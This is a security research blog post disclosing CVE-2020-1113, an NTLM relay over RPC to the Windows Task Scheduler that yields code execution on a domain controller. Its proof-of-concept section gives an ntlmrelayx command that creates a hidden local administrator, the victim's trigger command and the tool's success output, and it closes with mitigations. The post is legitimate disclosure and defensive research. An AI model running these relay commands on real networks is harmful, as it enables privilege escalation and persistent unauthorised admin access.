Since a few years, we – as pentesters – (and probably bad guys as well) make use of NTLM relaying a lot for privilege escalation in Windows networks.
In this article, we propose adding support for the RPC protocol to the already great ntlmrelayx from impacket and explore the new ways of compromise that it offers.
CVE-2020-1113
Due to the absence of global integrity verification requirements for the RPC protocol, a man-in-the-middle attacker can relay his victim’s NTLM authentication to a target of his choice over the RPC protocol. Provided the victim has administrative privileges on the target, the attacker can execute code on the remote target. This attack was tested against a fully patched Windows Server 2016 Domain Controller.
This vulnerability was discovered by Compass Security in January 2020, disclosed to Microsoft Security Response Center and assigned CVE-2020-1113 as identifier.
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1113
Microsoft released a fix as part of the Update Tuesday in May 2020. The solution implemented adds integrity requirement for the Task Scheduler Service. It does not fix the lack of global integrity requirement for RPC.
NTLM Relaying 101
The diagram below gives a simplified view of NTLM relay attacks:

The attacker acts as a server to the client and as a client to the server. He extracts the NTLM authentication blobs from the client messages and puts them in modified messages to the server and vice versa. In the end, he can use the authenticated session as he sees fit.
For such an attack to work, one needs to be in a man-in-the-middle position. This can be achieved using traditional spoofing techniques (ARP, DNS, LLMNR & Netbios, etc.) or by triggering a connection to the attacker machine through a bug or misused feature (Printer Bug, Juicy Potato, etc.).
Previous work
NTLM relay has been used and reused in several attacks:
- The Printer Bug – a nice way to trigger SMB connections from Windows Server (particularly handy in combination with Unconstrained Delegation)
- PrivExchange – or how to escalate from any user having an Exchange mailbox to Domain Admins
- Drop the MIC – or how to bypass completely protection against relaying
These attacks relay the following protocols:
- SMB → SMB (Printer bug)
- HTTP → LDAP (PrivExchange)
- SMB and more → LDAPS and more (Drop the MIC)
Some background on RPC
Definitions
- A remote procedure call (RPC) is when a program executes a procedure in a different address space (e.g. on a different computer).
- DCE/RPC is a protocol standard for RPC designed by the Open Group.
- MSRPC (aka MS-RPCE) is Microsoft’s modified version of DCE/RPC.
But who uses RPC anyway?
That’s where it is getting interesting. RPC is used for remote system management purposes. WMI bases on DCOM which uses RPC as a transport (sometimes over SMB):
- Monitoring and remote management tools support WMI (a quick search gives for example Solarwinds, NetCrunch, PRTG, LanSweeper, Kaseya, etc.) and must have a privileged service account configured.

- System administrators also manually perform remote tasks using WMI, likely with a privileged account.

Authentication and Integrity
Security providers
Tools relying on RPC use the standard Windows Security Providers for authentication. The following values are possible:
| Name | Value | Security provider |
| RPC_C_AUTHN_NONE | 0x00 | No Authentication |
| RPC_C_AUTHN_GSS_NEGOTIATE | 0x09 | SPNEGO |
| RPC_C_AUTHN_WINNT | 0x0A | NTLM |
| RPC_C_AUTHN_GSS_SCHANNEL | 0x0E | TLS |
| RPC_C_AUTHN_GSS_KERBEROS | 0x10 | Kerberos |
| RPC_C_AUTHN_NETLOGON | 0x44 | Netlogon |
| RPC_C_AUTHN_DEFAULT | 0xFF | Same as RPC_C_AUTHN_WINNT |
Authentication levels
The authentication level sets the presence or absence of authentication and integrity checks in the RPC exchange:
| Name | Value | Meaning |
| RPC_C_AUTHN_LEVEL_DEFAULT | 0x00 | Same as RPC_C_AUTHN_LEVEL_CONNECT |
| RPC_C_AUTHN_LEVEL_NONE | 0x01 | No authentication. |
| RPC_C_AUTHN_LEVEL_CONNECT | 0x02 | Authenticates the credentials of the client and server. |
| RPC_C_AUTHN_LEVEL_CALL | 0x03 | Same as RPC_C_AUTHN_LEVEL_PKT. |
| RPC_C_AUTHN_LEVEL_PKT | 0x04 | Same as RPC_C_AUTHN_LEVEL_CONNECT but also prevents replay attacks. |
| RPC_C_AUTHN_LEVEL_PKT_INTEGRITY | 0x05 | Same as RPC_C_AUTHN_LEVEL_PKT but also verifies that none of the data transferred between the client and server has been modified. |
| RPC_C_AUTHN_LEVEL_PKT_PRIVACY | 0x06 | Same as RPC_C_AUTHN_LEVEL_PKT_INTEGRITY but also ensures that the data transferred can only be seen unencrypted by the client and the server. |
Fortunately, most protocols built on RPC have minimum security requirements (nicely documented in section 2.1 for each of Microsoft’s protocol documentations):
- MS-SAMR: The server SHOULD<12> reject calls that do not use an authentication level of either RPC_C_AUTHN_LEVEL_NONE or RPC_C_AUTHN_LEVEL_PKT_PRIVACY.
- MS-LSAD: The requester MUST NOT use the RPC-provided security-support-provider mechanisms (for authentication, authorization, confidentiality, or tamper-resistance services).
Unfortunately some others have less restrictive requirements:
- MS-DCOM: The server SHOULD register one or more security providers specified in [MS-RPCE] section 2.2.1.1.7; the choice of security provider is implementation-dependent.
- MS-TSCH: The RPC server MUST require RPC_C_AUTHN_GSS_NEGOTIATE or RPC_C_AUTHN_WINNT authorization. The RPC client MUST use an authentication level of RPC_C_AUTHN_LEVEL_PKT_PRIVACY (value = 6), as specified in [MS-RPCE] section 2.2.1.1.8.
The attack!
MS-DCOM is used by MS-WMI and would be a nice attack vector. However, as a typical WMI code execution requires authenticating to several RPC interfaces, it’s not the best choice for the NTLM relay attack (without a re-authentication method).
MS-TSCH is the protocol to manage scheduled tasks, it is used in atexec.py. Does this mean we can relay an NTLM authentication and execute code using scheduled tasks?
YES!
Our modified version of impacket includes the following three new components:
- RPCRelayServer to answer to incoming RPC connections
- RPCRelayClient to initiate RPC connections to targets
- RPCAttack (based on ATExec) to execute code on targets
PoC or GTFO
In our setup, the attacker machine has IP 172.16.100.21, the target machine DC is a Windows Server 2016 with the latest patch version and has IP 172.16.100.1. The victim user WINLAB\scooper-da is in the local Administrators group of the DC machine and opens an SMB connection from the machine with IP 172.16.100.14.
Attacker starts ntlmrelayx.py
The attacker installs our custom version of impacket and starts the tool on his host with IP 172.16.100.21. He wants to add a local admin (named compass) on the target 172.16.100.1:
# ntlmrelayx.py -ip 0.0.0.0 -t rpc://172.16.100.1 -c "net user compass BurpIsNoB33f /add && net localgroup Administrators compass /add" Impacket v0.9.20-ev-rpcrelay - Copyright 2019 SecureAuth Corporation [*] Protocol Client SMB loaded.. [*] Protocol Client HTTP loaded.. [*] Protocol Client HTTPS loaded.. [*] Protocol Client MSSQL loaded.. [*] Protocol Client SMTP loaded.. [*] Protocol Client RPC loaded.. [*] Protocol Client LDAP loaded.. [*] Protocol Client LDAPS loaded.. [*] Protocol Client IMAP loaded.. [*] Protocol Client IMAPS loaded.. [*] Running in relay mode to single host [*] Setting up RPC Server [*] Setting up SMB Server [*] Setting up HTTP Server [*] Servers started, waiting for connections ...
Victim triggers a connection
From the machine 172.16.100.14, the victim opens an SMB connection to the attacker machine. This mimics an administrator accessing a share or performing an administrative task with one of the tools mentioned before:
# net view \\172.16.100.21\noshare\
Attacker relays and profits!
The tool picks up the connection and relays it. Since the relayed user is a local administrator on the target machine, he has the permission to add our new administrator:
... [*] SMBD-Thread-4: Received connection from 172.16.100.14, attacking target rpc://172.16.100.1 [*] Authenticating against rpc://172.16.100.1 as WINLAB\scooper-da SUCCEED [*] Trying to execute specified command (net user compass BurpIsNoB33f /add && net localgroup Administrators compass /add) on host: 172.16.100.1 [*] Creating task \VygKVPkm [*] Running task \VygKVPkm [*] Deleting task \VygKVPkm
As a result, a new user is created and added to the local Administrators group.
Relaying capabilities
The following scenarios were tested:
| From (W10 Client) | To (W16 DC) | Works? |
| SMB | RPC | Yes |
| HTTP | RPC | Yes |
| RPC | RPC | Yes |
| RPC | LDAP | No |
| RPC | SMB | No |
SMB signing on the server side (set to required in our tests, as in a default DC installation) prevents relaying from RPC to SMB. On the client side, SMB signing is not required by default and this allows for successful relaying to RPC.
Some interesting use-cases
Abusing user accounts
Least privileges is a wild dream among security professionals, but is not so easy to achieve. Administrators use high-privileged accounts for all kind of things.
- RPC → RPC: you pick up a connection from a monitoring tool, get admin access on other hosts.

Abusing machine accounts
Sometimes (often with old Exchange servers), a machine account is admin to another machine (hello database availability groups 👋🏼).

- RPC → RPC: You have a low-privileged session on the victim machine, you can use RottenPotato to trigger an RPC connection to the attacker’s machine and relay it to the target.
- SMB → RPC: The victim machine has the spooler service active, you can trigger an SMB connection to the attacker’s machine with the Printer Bug and relay it to the target.
Trying it out
A pull request containing a similar implementation of the RPC client was merged into impacket already:
https://github.com/SecureAuthCorp/impacket/pull/857
The RPC server needs to be adapted to this implementation and might be published in the future.
Mitigations
This attack relies on several issues, CVE-2020-1113 is only one of them. Here are some measures to solve the underlying problems:
- Patch your Windows!
- Enforce packet signing for clients and servers throughout your network via GPO.
- Check you Active Directory ACLs: The least privilege principle should be used.
- Network segmentation can help prevent relaying attacks.
- Stop using NTLM now 🤡
Next steps
The following ideas could improve the support for RPC in ntlmrelayx:
- Support for session reuse: The RPC attack is only one shot for now and sessions can not be saved and reused through a socks proxy as for SMB.
- Develop more RPC attacks: Using MS-DCOM, MS-WMI or other protocols that were not analysed, it may be possible to make attacks work beyond CVE-2020-1113.
- Support more RPC interfaces: Some clients will perform unauthenticated RPC calls before authenticating. The PoC supports only the IID_IObjectExporter interface (99FCFEC4-5260-101B-BBCB-00AA0021347A) for now.
Other vectors could be found to get incoming RPC connections:
- Remote Juicy Potato: It would be interesting to find a bug in the vein of the “printer bug” which would trigger authenticated calls over RPC to a given host remotely. If you have an idea, let me know!
Thanks
- agsolino for the great impacket
- All other authors and researchers mentioned in this article
- My colleagues at Compass Security (in particular Thierry, whose help was key and who endured my complaining when I could not get the code working) 🤓
Talk to us!
Don’t hesitate to share your ideas with us in the comments below, on GitHub (soon) or on Twitter (myself or Compass Security).
Leave a Reply